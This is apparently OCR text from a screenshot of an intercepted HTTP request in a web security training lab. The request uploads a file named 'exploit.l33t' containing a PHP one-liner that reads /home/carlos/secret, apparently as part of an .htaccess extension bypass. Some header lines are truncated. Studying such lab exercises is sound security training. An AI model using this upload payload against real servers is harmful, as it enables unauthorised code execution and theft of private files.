 .htaccess × l33t upload × get exploit.l33t × +
1 2 3
Send Cancel
Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a9d009504aff039c13c7be400150056.web-security-academy.net
3 Cookie: session=i4XGlTfd6ZkeNFHi0zNWa5lSsPFbK1pj
4 Content-Length: 463
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a9d009504aff039c13c7be400150056.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPLbdQAk1q7DZjQ6p
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
hange;v=b3;q=0.7
14
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundaryPLbdQAk1q7DZjQ6p
20 Content-Disposition: form-data; name="avatar"; filename="exploit.l33t"
21 Content-Type: text/plain
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 ------WebKitFormBoundaryPLbdQAk1q7DZjQ6p
25 Content-Disposition: form-data; name="user"